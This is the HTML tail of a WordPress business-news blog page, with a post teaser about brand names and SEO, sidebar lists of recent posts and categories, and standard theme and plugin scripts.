            <div class="mg-post-thumb back-img md" style="background-image: url('https://businessmensedition.com/wp-content/uploads/2021/08/Why-your-brand-name-is-the-best-SEO-trick-youve-got.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://businessmensedition.com/brand-name-is-the-best-seo-trick/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/digital-marketing/" alt="View all posts in Digital Marketing"> 
                                 Digital Marketing
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://businessmensedition.com/brand-name-is-the-best-seo-trick/">Why Your Brand Name Is The Best SEO Trick You&#8217;ve Got?</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2021/08/">
                August 3, 2021            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/manuela/">
            <i class="fas fa-user-circle"></i>manuela        </a>
            </div> 
                        <div class="mg-content">
                        <p>Today, few best SEO trick see as much popularity or attention as Search Engine Optimization (SEO). From DIY SEO to SEO agencies, it&#8217;s everywhere – and for good reason. However,&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://businessmensedition.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://businessmensedition.com/international-trade-laws/">How Can You Ensure Compliance with International Trade Laws?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/coffee-order-revealing-more-about-you/">Is Your Coffee Order Revealing More About You Than You Think?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/how-do-regulatory-changes-affect-the-gaming-landscape/">How Do Regulatory Changes Affect the Gaming Landscape?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/what-signs-should-you-never-ignore-if-you-live-in-dubai/">What Signs Should You Never Ignore If You Live in Dubai?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/how-can-you-build-strong-personal-brand-in-the-workplace/">How Can You Build Strong Personal Brand in the Workplace?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://businessmensedition.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://businessmensedition.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://businessmensedition.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://businessmensedition.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://businessmensedition.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://businessmensedition.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://businessmensedition.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://businessmensedition.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://businessmensedition.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://businessmensedition.com/category/success-habits/">Success Habits</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://businessmensedition.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://businessmensedition.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://businessmensedition.com/category/western/">Western</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://businessmensedition.com/category/world/">World</a>
</li>
			</ul>

			</div><div id="media_image-2" class="mg-widget widget_media_image"><a href="http://university.seekahost.com/courses/"><img width="300" height="600" src="https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University.jpg" class="image wp-image-23  attachment-full size-full" alt="SeekaHost-University" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University.jpg 300w, https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University-296x592.jpg 296w, https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University-89x178.jpg 89w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/international-trade-laws.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/international-trade-laws/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/international-trade-laws/" title="Permalink to: How Can You Ensure Compliance with International Trade Laws?"> How Can You Ensure Compliance with International Trade Laws?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 31, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/Is-Your-Coffee-Order-Revealing-More-About-You-Than-You-Think-1.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/coffee-order-revealing-more-about-you/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/lifestyle/" alt="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/coffee-order-revealing-more-about-you/" title="Permalink to: Is Your Coffee Order Revealing More About You Than You Think?"> Is Your Coffee Order Revealing More About You Than You Think?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 23, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/How-Do-Regulatory-Changes-Affect-the-Gaming-Landscape.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/how-do-regulatory-changes-affect-the-gaming-landscape/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/lifestyle/" alt="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/tech/" alt="View all posts in Tech"> 
                                 Tech
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/how-do-regulatory-changes-affect-the-gaming-landscape/" title="Permalink to: How Do Regulatory Changes Affect the Gaming Landscape?"> How Do Regulatory Changes Affect the Gaming Landscape?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 23, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/09/dubai-police-case-status-check.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/what-signs-should-you-never-ignore-if-you-live-in-dubai/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/lifestyle/" alt="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/what-signs-should-you-never-ignore-if-you-live-in-dubai/" title="Permalink to: What Signs Should You Never Ignore If You Live in Dubai?"> What Signs Should You Never Ignore If You Live in Dubai?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 23, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://businessmensedition.com/" rel="home">Business Mens Edition</a></p>
                            <p class="site-description-footer">Keeping Businesses Informed</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul id="menu-footer" class="info-right justify-content-center justify-content-md-end "><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a class="nav-link" title="Content Copyright Agreement" href="https://businessmensedition.com/content-copyright-agreement/">Content Copyright Agreement</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a class="nav-link" title="Cookies &#038; Privacy Policy" href="https://businessmensedition.com/cookies-privacy-policy/">Cookies &#038; Privacy Policy</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a class="nav-link" title="Write For Us" href="https://businessmensedition.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a class="nav-link" title="About" href="https://businessmensedition.com/about/">About</a></li>
</ul>                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://businessmensedition.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://businessmensedition.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://businessmensedition.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/businessmensedition.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://businessmensedition.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessmensedition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessmensedition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>